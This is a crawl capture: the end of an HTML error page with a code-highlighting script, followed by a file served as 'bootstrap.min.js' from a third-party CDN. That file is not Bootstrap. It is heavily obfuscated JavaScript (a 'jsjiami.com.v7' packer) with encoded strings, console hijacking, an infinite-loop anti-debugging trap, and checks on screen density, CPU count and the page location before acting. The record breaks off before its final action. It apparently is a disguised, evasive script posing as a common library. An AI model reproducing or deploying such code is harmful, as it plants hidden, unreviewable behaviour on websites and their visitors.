            var err_line = $('.line-' + LINE, ol[0])[0];
            err_line.className = err_line.className + ' line-error';

            $.getScript('//cdn.bootcss.com/prettify/r298/prettify.min.js', function(){
                prettyPrint();

                // 解决Firefox浏览器一个很诡异的问题
                // 当代码高亮后，ol的行号莫名其妙的错位
                // 但是只要刷新li里面的html重新渲染就没有问题了
                if(window.navigator.userAgent.indexOf('Firefox') >= 0){
                    ol[0].innerHTML = ol[0].innerHTML;
                }
            });

        })();
    </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jscdn.zdink.com/bootstrap.min.js
body_size: 9550
content:
var _0xods='jsjiami.com.v7';const _0x446439=_0x514d;function _0x5254(){const _0x1587cc=(function(){return[_0xods,'RjwEsPjJUPigCaSnrmyiGY.tchEomh.Mrvlk7WdI==','WOBcSCkZW7Wu','WRNcQCoWWQNdKq','W4VdVceZWRa','W7zDtSk9sSkzd8ojW6C','W7JdTqaBWR8','kmkfdSkjnmoSW6ldPSo5Ex/dUc0','c0JcHCoEhq','WRhcKCkHW58W','W4FcHL9jgW','WPakbWea','WOlcOYLeWRFcUL7dHSkaWRJcQXVcLW','WPpcLSkWW4O2tq','xSo9WQisW7i','dZuEvK3cVf0','g8o6o3bZ','WOZdQCoeWPD4','dZnMfcq','WRPaW7S2W5G','W4/dUhOJW5y','lW1XgXy','emkjWOX3W6C','B8oKle80','B8okdLG0W50','fYnqWRFcPG','n8khWOHqW4m','orulvMy','W5VdT34wW7xdOa','W4OxWQ84pW','W4GOCSkWW64','mmkjWQ1hW6isWPiVW4/cRMe','WQu/WRdcJCo3nG','WPNcMSk1W5OB','fmoYjt5O','W7zxx8k3sa','W6VcJ2Hi','WRtcNCkTWR5cWPdcL8ktW6i','imo/nmkrur0VWOD8','WPhcI8kOWPzx','WR1YW6ajW54','W6GLWO4ZcG','jmoYnN5yCCkHz8kRW7xcJbyKrfScW6qQW7CbDmo1uW','WQNcIbJdLSoKW5XqWRJdQCkiccC','mmkbBSoT','pshcL8o+vt1R','kCoAW4Xwcq','W4/cPSo1W58i','btFcL1Di','h8kWWO5sW6y','jCoSC8owASk5WR8','W6JdQMhcTmkO','W73cOSoupeP8f8oOW40','q0CbWPNcT8kAW51rBW','W5GuuSkeW5W','WOySWQFcR8oO','W4OLWPzAWOXAmSkEW7uSWPrB','pCofn8kDDq','WO0Ola04WQ3dSmk2','WRlcMsBcRwa','WQxdMSkqWP04WP00fa','n8omjWvp','eCo2pMbEFq','WR1NW5SMW5i','WOHzW4qZW6m','WQ0ghc4U','WRRcQmk5WOLp','W5FdRMxcNSkNF8keWRDyirW','W7SaW4pdKuK','leRdTM8E','WQhdK8oaWOLA','W5lcMLj8gG','cWjJhCogWQ1o','WPOZWOVcHmou','WQyPWP3cMCoc','jc04C2W','WQVcS8o2WRVdKwpdQH8','ymkOkHy','W5qYsCkf','xrFdPXhdG1/cH13dGmkjgmoWra','faz4WRxcKW','kgKKWQXMnHP0','nmonfsvV','W7ldVsC6WQG','WRFdGJmsrdxdJmkbAmobWQDN','hSodd8kwtG','W7XJW6BdMSk1o8opW7lcJK8A','gKVcSKlcLqddMvVdHW','WRRdSmoiWObS','WQfbumkcnW','W4ldVhquW6FdOqxdRCkR','WQVdMmoTWRvc','DCogkuSw','W6/cSCoPW7eVmSoqfW','WPlcI8oiWQVdPa','WOFdVSojWQDC','W5pcN3zOfmkDW5XiDryqWQdcNG','W7pdJv3cI8k7','kNRdGfqvW5G','tcdcTCo2va','WO4vWQJcHSop','e08yWRvs','WOSXFuhcKW','W73dVMm8W6S','WRhdUCoUWQnD','W5mmWQJdS3lcHCoZWQGzW5OA','DhfCW6PN','W5VdV0tcPSkJ','mt5fWQBcLW','W6ddUsu/WR90','W4hcUwbDlG','zCoAESoPvq','W4amWPG9gG','FM4yywxcKY/dNG/dNcBdLCoo','WRFdGmkTWOO+WP01hq','BtrbW6GKAsbfiCoZWQNdSa','WQRdMsOfcNFcPSoAnSkp','nrlcIefZDCo1W5C','gGvnWO7cICo0WOy3rJtcKZ/cLmoMEmkqWPaHWRrZAZpcN1XaW4ZdRXFdPYiSW7VdTmkjWQzJW4y','dSoNWQjaW5O','k8opWOv8W4W','WQRdOCkcohnbdmopWQ52wIhcKfVdRSk6','jsWzFgS','tSkUxCoAWOe','vmoTuCoEAW','WO/dH8otWO96','W7ZdRZ0ZWRjN'].concat((function(){return['WORcSSkTWQbu','FmkIgayIjW/dUq','BCoRWPmVW5nPr8oCbSkmqG','v8otuCowsW','vdJcLCoqua','AmoDj2abWQngpd/cJW','oJLBWRC','WR0OWR/cICoM','rSkkpWa7','WRpcN8kPW6eH','qmkRvCoBWOW','a0JcPmoylq','WQNcSctcQhq','W6/cMhriagJcNSoyjG','lSknzYi','W7OeWP8RpW','g0tcTeVcLG','jmknumoZW6K','W47dTNuFW6C','WRRdSCk8iwW','WOHVeCoiW75bthDpbG','AmodBCoxzq','WOpcNmk/W4SHv8kYWOuJWQDn','BSooggSVW4dcGNlcS8kUW5PvmSox','WPJcSrJcKMu','WRVdVCkc','W5VdVxC','WPSUer0','W6nbqCkbBW','A8kZrCoAWPm','hCkHWRDgW70','WP8EwfNcQq','W77cMMTqfG','WOpcOcbdWRxcVJldRCkjWOZcIdG','oZ1Boq','mq7cIey','D3jyW6Dk','WQ3dPmkCn34','etXGWQhcPq','oNddJ1ucW4lcQw1cWPC0','W4NdOG8eWOa','WQxdNSotWR1S','W77dKMuxWRS','WPBcSSkBW6as','rmkBbHqG','kK3dP3q6','W5enWPq2eG','W5NcG3bLfCkCW7Xx','WQBdVmo9WQrCamkeW4VcNa','iH1eWPJcRG','WOGkkt8R','l8o8W7n+fq','zCo1WOuL','qmkSEmoXWRe','WQhdMCoBWOHU','WRldNCkIWOaK','wvlcJ8k/hxaRaSkiWPuvhM3cLWykWRdcOSoaASolW4NcN1VdQCkwWQVdLd/cGSo+W7KoAa','f8olW6XBea','WPtdUCkrWPSM','Fw4Fz2xcK0VdQYBdKapdMG','eJ5GWRFcTW','vCodWPSTW4K','nb1vWPhcUW','fs3cKhD+','F8oDwCoy','FCk1C8oYWP4','WPnHW5ipW4a','W5pdQuGMWP0','W5ykWO4ThdtdJCooW4C','geFdJeKf','oCokW6bdgq','iSkewCo+W5O','W6ZcMhG','bW9Nc8okWRu','y8k+ddmh','maJcIffZBSoVW5O6imoZ','W5/dNehcRSkP','deJcOw7cSG','WR/dOmkQWP8H','W60aWRmRfq','W4ddUMaSWQa','xc/cH8oTDa','pZvbWOFcISoaxG','bhVcR8o6hW','WQqzWOBcMSou','W4FdMuxcJmkc','W6ddT38fW7a','W7mGdCo2zSo2WRmeceLHW7C','z8ktCCo9WPG','i8oUkCkmtH0','WP0mAMpcJW','lsXzoYW','lmoPhNbe','gZXbWOBcSa','D8oam0SYW5ZcJ30','c0dcOe7cKaZdP1FdM8keaSoavSoeWORdNW','WQNdQ8kjWRmlmSoQbgRcTq','gmkQWO9XW54','m2GBWRD1oW','WPBcP8kiW7SC','WP7dMmkzc2u','W6TlymknBq','W7unECkKW7O','uc7cNCoaEa','qCk3oWGA','iK7cPCoGga','hSo+ic5fW5y','jmk8wCokW4S','bGTUWP3cJW','WOhdGSk3WQ0U','smoNEmo7tW','WQTjW5OeW40','WOLeumkilW','WOvAW77cScVcJmoo','ymoqWQ86W4K','WQmmzLVcPG','WPajeJyB','jSkhu8o9W7dcQatcTq','W7/dLW8HWR0','kgK7WRDJoGzqcSoKWP8','a8oJl35e','WO4GWR/cRSo1','F8k0uColWQ/cJ27dPG','WOVcH8kAW5mt','kseXB2y'];}()));}());_0x5254=function(){return _0x1587cc;};return _0x5254();};function _0x514d(_0x2d4d29,_0x1a433d){const _0x5fc509=_0x5254();return _0x514d=function(_0x3791b6,_0x4b0cd4){_0x3791b6=_0x3791b6-0xc8;let _0x486f83=_0x5fc509[_0x3791b6];if(_0x514d['cfKJqD']===undefined){var _0x1d44df=function(_0x1970f4){const _0x5254bc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x514dd8='',_0x90ff99='',_0xe39715=_0x514dd8+_0x1d44df;for(let _0x324531=0x0,_0x49a35d,_0x216717,_0x268030=0x0;_0x216717=_0x1970f4['charAt'](_0x268030++);~_0x216717&&(_0x49a35d=_0x324531%0x4?_0x49a35d*0x40+_0x216717:_0x216717,_0x324531++%0x4)?_0x514dd8+=_0xe39715['charCodeAt'](_0x268030+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x49a35d>>(-0x2*_0x324531&0x6)):_0x324531:0x0){_0x216717=_0x5254bc['indexOf'](_0x216717);}for(let _0x2f05d8=0x0,_0x3c2d8a=_0x514dd8['length'];_0x2f05d8<_0x3c2d8a;_0x2f05d8++){_0x90ff99+='%'+('00'+_0x514dd8['charCodeAt'](_0x2f05d8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x90ff99);};const _0x39ef78=function(_0xa0f21,_0x420a54){let _0x51d323=[],_0x415c6e=0x0,_0xec7017,_0x5054c5='';_0xa0f21=_0x1d44df(_0xa0f21);let _0xf5a213;for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x51d323[_0xf5a213]=_0xf5a213;}for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213]+_0x420a54['charCodeAt'](_0xf5a213%_0x420a54['length']))%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017;}_0xf5a213=0x0,_0x415c6e=0x0;for(let _0x2b1805=0x0;_0x2b1805<_0xa0f21['length'];_0x2b1805++){_0xf5a213=(_0xf5a213+0x1)%0x100,_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213])%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017,_0x5054c5+=String['fromCharCode'](_0xa0f21['charCodeAt'](_0x2b1805)^_0x51d323[(_0x51d323[_0xf5a213]+_0x51d323[_0x415c6e])%0x100]);}return _0x5054c5;};_0x514d['hudccr']=_0x39ef78,_0x2d4d29=arguments,_0x514d['cfKJqD']=!![];}const _0xbedf0c=_0x5fc509[0x0],_0x5533a5=_0x3791b6+_0xbedf0c,_0x3301e1=_0x2d4d29[_0x5533a5];if(!_0x3301e1){if(_0x514d['RCMuRB']===undefined){const _0x25cfb4=function(_0x32f966){this['BIbfKR']=_0x32f966,this['jMGaDx']=[0x1,0x0,0x0],this['vJLvYV']=function(){return'newState';},this['gZktpF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WGZFMy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25cfb4['prototype']['kjUeeu']=function(){const _0x5913f3=new RegExp(this['gZktpF']+this['WGZFMy']),_0xf59659=_0x5913f3['test'](this['vJLvYV']['toString']())?--this['jMGaDx'][0x1]:--this['jMGaDx'][0x0];return this['fUpCrS'](_0xf59659);},_0x25cfb4['prototype']['fUpCrS']=function(_0x93ad70){if(!Boolean(~_0x93ad70))return _0x93ad70;return this['zvzUDY'](this['BIbfKR']);},_0x25cfb4['prototype']['zvzUDY']=function(_0x574316){for(let _0xe78ef6=0x0,_0x258c3d=this['jMGaDx']['length'];_0xe78ef6<_0x258c3d;_0xe78ef6++){this['jMGaDx']['push'](Math['round'](Math['random']())),_0x258c3d=this['jMGaDx']['length'];}return _0x574316(this['jMGaDx'][0x0]);},new _0x25cfb4(_0x514d)['kjUeeu'](),_0x514d['RCMuRB']=!![];}_0x486f83=_0x514d['hudccr'](_0x486f83,_0x4b0cd4),_0x2d4d29[_0x5533a5]=_0x486f83;}else _0x486f83=_0x3301e1;return _0x486f83;},_0x514d(_0x2d4d29,_0x1a433d);}if(function(_0x2c09b7,_0x30ed57,_0x427737,_0x3a31ce,_0x7c0a4f,_0x1c6870,_0x4f7786){return _0x2c09b7=_0x2c09b7>>0x6,_0x1c6870='hs',_0x4f7786='hs',function(_0x5d5724,_0x4d0c03,_0x5f0990,_0x3cd446,_0x4b93bd){const _0x2aaa4e=_0x514d;_0x3cd446='tfi',_0x1c6870=_0x3cd446+_0x1c6870,_0x4b93bd='up',_0x4f7786+=_0x4b93bd,_0x1c6870=_0x5f0990(_0x1c6870),_0x4f7786=_0x5f0990(_0x4f7786),_0x5f0990=0x0;const _0x225777=_0x5d5724();while(!![]&&--_0x3a31ce+_0x4d0c03){try{_0x3cd446=-parseInt(_0x2aaa4e(0xec,'em0F'))/0x1*(-parseInt(_0x2aaa4e(0x110,'0o9B'))/0x2)+parseInt(_0x2aaa4e(0x15a,'[bxl'))/0x3+parseInt(_0x2aaa4e(0xf2,'@wc1'))/0x4+parseInt(_0x2aaa4e(0x1c0,'[bxl'))/0x5+parseInt(_0x2aaa4e(0x174,'&@PJ'))/0x6*(-parseInt(_0x2aaa4e(0xee,'Yycy'))/0x7)+parseInt(_0x2aaa4e(0x199,'X1nc'))/0x8*(-parseInt(_0x2aaa4e(0x12e,'lB1i'))/0x9)+-parseInt(_0x2aaa4e(0x12b,'&@PJ'))/0xa;}catch(_0x123f01){_0x3cd446=_0x5f0990;}finally{_0x4b93bd=_0x225777[_0x1c6870]();if(_0x2c09b7<=_0x3a31ce)_0x5f0990?_0x7c0a4f?_0x3cd446=_0x4b93bd:_0x7c0a4f=_0x4b93bd:_0x5f0990=_0x4b93bd;else{if(_0x5f0990==_0x7c0a4f['replace'](/[GUCPSIYlRJdhwytgMnErkW=]/g,'')){if(_0x3cd446===_0x4d0c03){_0x225777['un'+_0x1c6870](_0x4b93bd);break;}_0x225777[_0x4f7786](_0x4b93bd);}}}}}(_0x427737,_0x30ed57,function(_0x366c30,_0x1f6325,_0x3eb369,_0x126135,_0x3733a7,_0x3cb932,_0x160a3a){return _0x1f6325='\x73\x70\x6c\x69\x74',_0x366c30=arguments[0x0],_0x366c30=_0x366c30[_0x1f6325](''),_0x3eb369='\x72\x65\x76\x65\x72\x73\x65',_0x366c30=_0x366c30[_0x3eb369]('\x76'),_0x126135='\x6a\x6f\x69\x6e',(0x1c169e,_0x366c30[_0x126135](''));});}(0x3080,0xaef95,_0x5254,0xc4),_0x5254){}function _0xe277cd(){const _0x361cd6=_0x514d,_0x4e48a6={'yidbN':function(_0x27bbb5,_0x2f48f7){return _0x27bbb5===_0x2f48f7;},'xnMUW':_0x361cd6(0x100,'SshZ'),'CoOCq':_0x361cd6(0x190,'6Vtx'),'OsedE':function(_0x36e30c,_0x1ab495){return _0x36e30c!==_0x1ab495;},'qTsTN':_0x361cd6(0x142,']om5'),'DdASF':_0x361cd6(0x118,'ErCZ'),'nUivk':_0x361cd6(0x131,'1(3D'),'wuufp':_0x361cd6(0xd4,'xPSM'),'ELRrl':_0x361cd6(0x17c,'pFoB'),'LRkzO':_0x361cd6(0x151,'QAM$'),'ktKkF':function(_0x48c2ec,_0x5990d6){return _0x48c2ec!==_0x5990d6;},'fBbDA':_0x361cd6(0x111,'gjlX'),'vePzk':_0x361cd6(0x182,'o[D*'),'lKLpt':function(_0x3c2f6a,_0x38fa83){return _0x3c2f6a===_0x38fa83;},'USOGM':_0x361cd6(0x12c,'XIlQ'),'YNprY':_0x361cd6(0x153,'[bxl'),'sRFRL':_0x361cd6(0x15b,'&@PJ'),'RfAXO':_0x361cd6(0x16d,'pQ6V'),'bwAuz':_0x361cd6(0xdd,'cp[X'),'Xqvea':_0x361cd6(0x1b9,'cp[X'),'hKABQ':_0x361cd6(0x149,'gjlX'),'cmwIA':_0x361cd6(0x140,'0o9B'),'GzaDv':function(_0x5c04bc,_0xdf56c){return _0x5c04bc<_0xdf56c;},'rmCMW':function(_0x5be40f,_0x6af896,_0x4b5706){return _0x5be40f(_0x6af896,_0x4b5706);},'pdlYU':function(_0x2352ab){return _0x2352ab();},'xjjRW':function(_0x218efc){return _0x218efc();},'YVTyI':function(_0x13662c,_0x497b3d){return _0x13662c>_0x497b3d;},'CBQgL':_0x361cd6(0x152,'Yycy'),'JgfjI':function(_0x153132,_0x6752c5){return _0x153132&&_0x6752c5;}},_0x99f554=(function(){const _0x2eb4a4=_0x361cd6;if(_0x4e48a6[_0x2eb4a4(0xdb,']om5')](_0x4e48a6[_0x2eb4a4(0x19e,'cp[X')],_0x4e48a6[_0x2eb4a4(0x129,'em0F')])){let _0x4fea7b=!![];return function(_0x4f9ed6,_0x38cb11){const _0x567dda=_0x4fea7b?function(){const _0x38d3c4=_0x514d;if(_0x38cb11){const _0x53031b=_0x38cb11[_0x38d3c4(0x15e,'Yycy')](_0x4f9ed6,arguments);return _0x38cb11=null,_0x53031b;}}:function(){};return _0x4fea7b=![],_0x567dda;};}else{if(_0x490bd0){const _0x5cc4de=_0x1e2ba2[_0x2eb4a4(0x1b1,'t05e')](_0x42ede8,arguments);return _0x3ded37=null,_0x5cc4de;}}}()),_0x481b8d=_0x4e48a6[_0x361cd6(0x17a,'U]92')](_0x99f554,this,function(){const _0x49fbfd=_0x361cd6;return _0x481b8d[_0x49fbfd(0x1ae,'Obj(')]()[_0x49fbfd(0x1a3,'HkhC')](_0x4e48a6[_0x49fbfd(0xd0,'xPSM')])[_0x49fbfd(0x197,'QZS^')]()[_0x49fbfd(0x160,'2G^T')](_0x481b8d)[_0x49fbfd(0xf8,'t05e')](_0x4e48a6[_0x49fbfd(0xcc,'&@PJ')]);});_0x4e48a6[_0x361cd6(0x155,'cp[X')](_0x481b8d);const _0xf385aa=(function(){const _0x45b77d=_0x361cd6,_0x537bb7={'DtOZC':function(_0x349be7,_0x536460){const _0x44525c=_0x514d;return _0x4e48a6[_0x44525c(0x143,'U]92')](_0x349be7,_0x536460);},'GZXBA':_0x4e48a6[_0x45b77d(0x128,'yaPm')],'ZcmhR':_0x4e48a6[_0x45b77d(0x17f,'EfIN')]};if(_0x4e48a6[_0x45b77d(0xd3,'&89A')](_0x4e48a6[_0x45b77d(0x187,'XIlQ')],_0x4e48a6[_0x45b77d(0xfe,'74[N')])){let _0x1c06e8=!![];return function(_0x4eaba1,_0x18c509){const _0x51bf32=_0x45b77d,_0x1450c4={'Weotq':function(_0x3cfeda,_0x237a8e){const _0x40f65a=_0x514d;return _0x537bb7[_0x40f65a(0xcb,'SshZ')](_0x3cfeda,_0x237a8e);},'TtmFV':_0x537bb7[_0x51bf32(0x137,'SshZ')],'tzWcu':_0x537bb7[_0x51bf32(0x18e,'1B@8')]},_0x8b1f76=_0x1c06e8?function(){const _0x3d8ea2=_0x51bf32;if(_0x18c509){if(_0x1450c4[_0x3d8ea2(0x18f,'[bxl')](_0x1450c4[_0x3d8ea2(0xe8,'EfIN')],_0x1450c4[_0x3d8ea2(0x1a5,'X7tK')])){const _0x3302e2=_0x18c509[_0x3d8ea2(0x10d,'357Z')](_0x4eaba1,arguments);return _0x18c509=null,_0x3302e2;}else{const _0x233c8d=_0xe5b9c7[_0x3d8ea2(0xe3,'u6%w')](_0x23f99b,arguments);return _0x3eac74=null,_0x233c8d;}}}:function(){};return _0x1c06e8=![],_0x8b1f76;};}else{const _0x17d4d0=_0x44ede8?function(){const _0x2a1fb9=_0x45b77d;if(_0x344312){const _0x1c20be=_0x1902b6[_0x2a1fb9(0x139,')h&c')](_0x2bb919,arguments);return _0x5e5e63=null,_0x1c20be;}}:function(){};return _0x17c6b6=![],_0x17d4d0;}}()),_0x286e3f=_0x4e48a6[_0x361cd6(0x112,'SshZ')](_0xf385aa,this,function(){const _0x2c33b1=_0x361cd6;if(_0x4e48a6[_0x2c33b1(0xca,'t05e')](_0x4e48a6[_0x2c33b1(0x173,'XIlQ')],_0x4e48a6[_0x2c33b1(0x163,'pFoB')])){const _0x265bbf=_0x2e5683[_0x2c33b1(0xd9,'xPSM')][_0x2c33b1(0xe0,'Rcwv')][_0x2c33b1(0x13f,'&89A')](_0x2108f3),_0x464a67=_0x1be037[_0x1801b0],_0x1a4728=_0xb326df[_0x464a67]||_0x265bbf;_0x265bbf[_0x2c33b1(0x17d,'u6%w')]=_0x314c2f[_0x2c33b1(0x154,'OWnv')](_0x343969),_0x265bbf[_0x2c33b1(0x10b,'LAZW')]=_0x1a4728[_0x2c33b1(0x117,'X1nc')][_0x2c33b1(0x15c,'HLs[')](_0x1a4728),_0x54221c[_0x464a67]=_0x265bbf;}else{const _0x141e5c=_0x4e48a6[_0x2c33b1(0x1b4,']om5')](typeof window,_0x4e48a6[_0x2c33b1(0x1b6,']om5')])?window:_0x4e48a6[_0x2c33b1(0xdc,'HkhC')](typeof process,_0x4e48a6[_0x2c33b1(0x14a,'Obj(')])&&_0x4e48a6[_0x2c33b1(0x1ab,'pQ6V')](typeof require,_0x4e48a6[_0x2c33b1(0x1a7,'em0F')])&&_0x4e48a6[_0x2c33b1(0xd1,'QZS^')](typeof global,_0x4e48a6[_0x2c33b1(0x14c,'Yycy')])?global:this,_0x255ca0=_0x141e5c[_0x2c33b1(0x1aa,'[uNp')]=_0x141e5c[_0x2c33b1(0x102,'o[D*')]||{},_0x4aa613=[_0x4e48a6[_0x2c33b1(0xd5,'h7c@')],_0x4e48a6[_0x2c33b1(0x166,'2G^T')],_0x4e48a6[_0x2c33b1(0xc8,'pQ6V')],_0x4e48a6[_0x2c33b1(0x101,'yaPm')],_0x4e48a6[_0x2c33b1(0x1b8,'357Z')],_0x4e48a6[_0x2c33b1(0x191,'U]92')],_0x4e48a6[_0x2c33b1(0x186,'gjlX')]];for(let _0x9780d4=0x0;_0x4e48a6[_0x2c33b1(0x1b2,'0o9B')](_0x9780d4,_0x4aa613[_0x2c33b1(0xd6,'[bxl')]);_0x9780d4++){const _0x48d7fe=_0xf385aa[_0x2c33b1(0x14f,']om5')][_0x2c33b1(0x146,'lB1i')][_0x2c33b1(0x13f,'&89A')](_0xf385aa),_0x2c86bf=_0x4aa613[_0x9780d4],_0x2b3b31=_0x255ca0[_0x2c86bf]||_0x48d7fe;_0x48d7fe[_0x2c33b1(0xdf,')h&c')]=_0xf385aa[_0x2c33b1(0x179,'em0F')](_0xf385aa),_0x48d7fe[_0x2c33b1(0x106,'ErCZ')]=_0x2b3b31[_0x2c33b1(0xf6,'XIlQ')][_0x2c33b1(0xe6,'Obj(')](_0x2b3b31),_0x255ca0[_0x2c86bf]=_0x48d7fe;}}});_0x4e48a6[_0x361cd6(0xce,'[bxl')](_0x286e3f);const _0x30ba7d=window[_0x361cd6(0x198,'gjlX')]||0x1,_0x22d946=_0x4e48a6[_0x361cd6(0x18a,'KuJG')](_0x30ba7d,1.5),_0x495a9c=navigator[_0x361cd6(0x150,'QZS^')]||0x0,_0x4844d9=_0x4e48a6[_0x361cd6(0x10c,'HkhC')](_0x495a9c,0x2),_0x324751=window[_0x361cd6(0x169,'SshZ')][_0x361cd6(0x1b3,'U]92')][_0x361cd6(0x1b0,'LAZW')](),_0x39b2df=!_0x324751[_0x361cd6(0x168,'yaPm')](_0x4e48a6[_0x361cd6(0xd7,'u6%w')]);return _0x4e48a6[_0x361cd6(0x13c,'em0F')](_0x22d946,_0x4844d9)&&_0x39b2df;}function _0x3f1eae(_0x1beb01){const _0x5bac70=_0x514d,_0x3923ad={'NGtrk':function(_0x22bbcf,_0xc7809b){return _0x22bbcf===_0xc7809b;},'zMqKM':_0x5bac70(0x195,'t05e'),'KLLEH':_0x5bac70(0x16f,'SshZ'),'jeMKO':function(_0x12206c){return _0x12206c();},'zYrim':_0x5bac70(0x144,'fjOi'),'qMVFa':function(_0x191b84,_0x45c5eb){return _0x191b84!==_0x45c5eb;},'zIuZz':_0x5bac70(0x164,']om5'),'uwZkg':function(_0x570653,_0xe14b80){return _0x570653!==_0xe14b80;},'LVMfp':function(_0x4a2b15,_0x346437){return _0x4a2b15+_0x346437;},'QjdEb':function(_0x4ba4bd,_0x3f30bc){return _0x4ba4bd/_0x3f30bc;},'FElBs':_0x5bac70(0xda,'0o9B'),'lZXwl':function(_0x222d8e,_0x5786a4){return _0x222d8e===_0x5786a4;},'nwuok':function(_0x20ef63,_0xf112a){return _0x20ef63%_0xf112a;},'sQatL':function(_0x3267b0,_0x1b62cb){return _0x3267b0(_0x1b62cb);},'uPIPx':_0x5bac70(0x121,'[bxl'),'RRRnJ':_0x5bac70(0x133,'Yycy'),'PHfuc':_0x5bac70(0x171,'KuJG'),'aokOT':function(_0x59ea4f,_0x31124b){return _0x59ea4f(_0x31124b);},'XXjia':_0x5bac70(0x108,'o(YO'),'GOvlL':_0x5bac70(0x170,'XIlQ'),'OtHNx':_0x5bac70(0x126,'&89A'),'osCsA':_0x5bac70(0x18c,'fjOi'),'RZTOE':function(_0x2c55b1){return _0x2c55b1();},'ksGAW':function(_0x9dac27,_0xea8150,_0x531dcd){return _0x9dac27(_0xea8150,_0x531dcd);},'OIomF':_0x5bac70(0x192,'Rcwv')},_0x403ab9=(function(){const _0x3fab2c=_0x5bac70,_0x530467={'cQXLC':function(_0x26737a){const _0x51cf1f=_0x514d;return _0x3923ad[_0x51cf1f(0x172,'EfIN')](_0x26737a);},'ZoXRQ':function(_0xe9214,_0x135ef1){const _0x5e7a6a=_0x514d;return _0x3923ad[_0x5e7a6a(0x141,'!Bm0')](_0xe9214,_0x135ef1);},'iMxxJ':_0x3923ad[_0x3fab2c(0xf5,'QAM$')]};if(_0x3923ad[_0x3fab2c(0x16b,'OWnv')](_0x3923ad[_0x3fab2c(0xe1,')h&c')],_0x3923ad[_0x3fab2c(0x113,'6Vtx')])){const _0x2a67b6=function(){while(!![]){}};return BStJDd[_0x3fab2c(0xcf,'&@PJ')](_0x2a67b6);}else{let _0x6a397a=!![];return function(_0x2448ae,_0x268990){const _0x34643e=_0x3fab2c;if(_0x3923ad[_0x34643e(0x157,'xPSM')](_0x3923ad[_0x34643e(0x16a,'&89A')],_0x3923ad[_0x34643e(0x19a,'xPSM')])){if(_0x52b209){const _0x324958=_0x8def34[_0x34643e(0x159,'lB1i')](_0x33a84b,arguments);return _0x2e65c6=null,_0x324958;}}else{const _0x43eed3=_0x6a397a?function(){const _0x3007e1=_0x34643e;if(_0x530467[_0x3007e1(0x161,'357Z')](_0x530467[_0x3007e1(0x196,'X7tK')],_0x530467[_0x3007e1(0x1bf,'OWnv')])){if(_0x268990){const _0xd39e84=_0x268990[_0x3007e1(0x145,'QAM$')](_0x2448ae,arguments);return _0x268990=null,_0xd39e84;}}else{const _0x481d70=_0x1a1d83?function(){const _0x260657=_0x3007e1;if(_0x25a07a){const _0x475e6d=_0x4bfe8c[_0x260657(0x194,'&@PJ')](_0x1fa338,arguments);return _0xf42752=null,_0x475e6d;}}:function(){};return _0x278c4f=![],_0x481d70;}}:function(){};return _0x6a397a=![],_0x43eed3;}};}}());return(function(){const _0x1697ea=_0x5bac70,_0x1e93b9={'vTYCI':function(_0x5bd421,_0x26bdde){const _0x22ec3b=_0x514d;return _0x3923ad[_0x22ec3b(0x14e,'em0F')](_0x5bd421,_0x26bdde);},'FJvUy':function(_0x2ef653,_0x161575){const _0x3538d1=_0x514d;return _0x3923ad[_0x3538d1(0x10a,'&89A')](_0x2ef653,_0x161575);},'iNmOQ':function(_0xa1c2aa,_0x113615){const _0x54490e=_0x514d;return _0x3923ad[_0x54490e(0xfc,')h&c')](_0xa1c2aa,_0x113615);},'dUMtf':_0x3923ad[_0x1697ea(0x125,'1B@8')],'uUWIh':function(_0x370295,_0x56a394){const _0x2ba4fe=_0x1697ea;return _0x3923ad[_0x2ba4fe(0x1af,'357Z')](_0x370295,_0x56a394);},'ZWfYi':function(_0x28fb9d,_0x33f117){const _0x7aeae7=_0x1697ea;return _0x3923ad[_0x7aeae7(0x11b,'1B@8')](_0x28fb9d,_0x33f117);},'AXmos':function(_0x2846de,_0x594033){const _0x14489f=_0x1697ea;return _0x3923ad[_0x14489f(0x148,'u6%w')](_0x2846de,_0x594033);},'zHfPZ':function(_0x2d74d5,_0x36cfdb){const _0x1ae88a=_0x1697ea;return _0x3923ad[_0x1ae88a(0x1ac,'y%lg')](_0x2d74d5,_0x36cfdb);},'RLuPb':_0x3923ad[_0x1697ea(0xed,'1B@8')],'dkueZ':_0x3923ad[_0x1697ea(0x16c,'EfIN')],'VPquO':_0x3923ad[_0x1697ea(0x158,'y%lg')],'OcBjg':function(_0x3c8569,_0x36adb0){const _0x2af7b9=_0x1697ea;return _0x3923ad[_0x2af7b9(0x132,'1(3D')](_0x3c8569,_0x36adb0);},'BfiJy':_0x3923ad[_0x1697ea(0x167,'u6%w')],'XlDut':function(_0x531bb3,_0x1cbb5f){const _0x462a82=_0x1697ea;return _0x3923ad[_0x462a82(0x165,'!Bm0')](_0x531bb3,_0x1cbb5f);},'plYwX':_0x3923ad[_0x1697ea(0x11e,'0o9B')],'TAcWd':function(_0x591b06,_0x2cb859){const _0x3e1c1e=_0x1697ea;return _0x3923ad[_0x3e1c1e(0xeb,'xPSM')](_0x591b06,_0x2cb859);},'DgCmY':_0x3923ad[_0x1697ea(0x16e,'U]92')],'mCXpW':_0x3923ad[_0x1697ea(0x104,'0o9B')],'utRAu':function(_0x1e2149){const _0x3b287a=_0x1697ea;return _0x3923ad[_0x3b287a(0x193,'y%lg')](_0x1e2149);}};_0x3923ad[_0x1697ea(0x183,'!Bm0')](_0x403ab9,this,function(){const _0x31e683=_0x1697ea;if(_0x1e93b9[_0x31e683(0xfa,'@wc1')](_0x1e93b9[_0x31e683(0x19d,'Yycy')],_0x1e93b9[_0x31e683(0x1a9,'6Vtx')])){const _0x3303e8=new RegExp(_0x1e93b9[_0x31e683(0x156,'U]92')]),_0x2e89ba=new 